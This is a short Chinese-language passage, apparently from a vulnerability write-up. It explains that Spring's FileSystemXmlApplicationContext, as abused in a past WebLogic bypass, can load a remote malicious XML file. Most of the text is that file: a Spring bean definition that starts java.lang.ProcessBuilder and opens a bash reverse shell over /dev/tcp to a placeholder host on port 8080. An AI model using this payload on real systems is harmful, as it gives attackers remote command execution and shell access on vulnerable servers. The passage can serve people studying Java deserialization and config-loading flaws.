 看到FileSystemXmlApplicationContext是不是很熟悉，记得去年weblogic有个漏洞的绕过
就是利用了这个函数，加载了远程的恶意xml配置文件，导致反射代码执行。因此可以构造
如下远程XML：
1 <?xml version="1.0" encoding="utf-8"?>
2 <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http:/
3 <bean id="pb1" class="java.lang.ProcessBuilder" init-method="start">
4 <constructor-arg>
5 <list>
6 <value>/bin/bash</value>
7 <value>-c</value>
8 <value><![CDATA[bash -i >& /dev/tcp/x.x.x.x/8080 0>&1]]></value>
9 </list>
10 </constructor-arg>
11 </bean>
12 </beans>